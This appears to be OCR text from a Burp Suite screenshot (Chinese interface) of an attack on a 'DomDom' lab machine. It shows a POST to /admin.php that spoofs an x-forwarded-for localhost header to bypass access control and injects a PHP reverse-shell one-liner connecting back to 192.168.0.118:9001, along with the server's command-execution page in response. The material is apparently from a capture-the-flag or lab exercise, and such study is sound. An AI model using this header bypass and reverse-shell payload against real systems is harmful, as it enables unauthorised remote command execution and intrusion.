 发送 取消 < ▼ > ▼ 目标: http://192.168.43.39 ?
请求
原始 参数 头 十六进制
POST /admin.php HTTP/1.1
Host: 192.168.43.39
Content-Length: 59
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.39
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.39/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
name=test&username=test&password=123&access=id&cmd=php+-r+'$sock%3dfsocko
pen("192.168.0.118",9001)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
响应
原始 头 十六进制 HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 May 2022 12:58:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 320
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text" name="cmd" id="cmd"
size="200">
<br>
<br>
<input type="submit" value="Execute">
</form>
<pre>
</pre>
</body>
<script>
document.getElementById("cmd").focus();
</script>
</body>
</html>